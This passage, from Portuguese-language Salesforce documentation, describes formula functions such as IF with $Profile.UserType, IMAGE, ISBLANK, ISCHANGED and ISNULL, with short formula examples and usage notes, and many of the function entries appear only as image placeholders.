

- **•** Ao usar uma função IF com a variável \$Profile.UserType para determinar o tipo de licença de usuário do Salesforce do usuário conectado, use os seguintes valores:
	- **–** Padrão para Salesforce
	- **–** PowerPartner para usuário do PRM
	- **–** CustomerSuccess para usuário do portal de clientes
	- **–** PowerCustomerSuccess para gerente do portal de clientes

Por exemplo, use as seguintes fórmulas para determinar se um usuário conectado tem o tipo de licença entre aspas:

```
IF(ISPICKVAL($Profile.UserType ,"Standard"), 100, 0.1)
IF(ISPICKVAL($Profile.UserType ,"PowerPartner"), 100, 0.1)
IF(ISPICKVAL($Profile.UserType ,"CustomerSuccess"), 100, 0.1)
```
Nota: Campos de mesclagem \$Profile estão disponíveis apenas nas edições Enterprise,  $\mathbb{Z}^n$ Unlimited, Performance e Developer.

### IMAGE



a ajuda online do Internet Explorer para obter instruções sobre como alterar as configurações de segurança.

- **•** A função IMAGE não pode incluir a função GETSESSIONID como um de seus argumentos.
- **•** A função IMAGE está disponível apenas em campos de fórmula e modelos de email.

### <span id="page-4183-0"></span>**INCLUDE**





### <span id="page-4184-0"></span>ISBLANK



### **INCLUDES**



### **ISCHANGED**



- **•** Para campos de porcentagem numérica ou moeda, essa função retornará TRUE quando:
	- **–** O campo estava em branco e agora contém um valor
	- **–** O campo tiver valor zero e agora estiver em branco
	- **–** O campo tinha valor zero e agora contém um valor

### ISNEW



### ISNULL

Importante: Use ISBLANK em vez de ISNULL nas novas fórmulas. ISBLANK tem a mesma funcionalidade que ISNULL, mas também suporta campos de texto. O Salesforce continuará suportando ISNULL, de modo que você não precisa alterar as fórmulas existentes.





Determina se um valor de texto é um número e retorna TRUE caso seja. Caso contrário, retorna FALSE. **Descrição:**

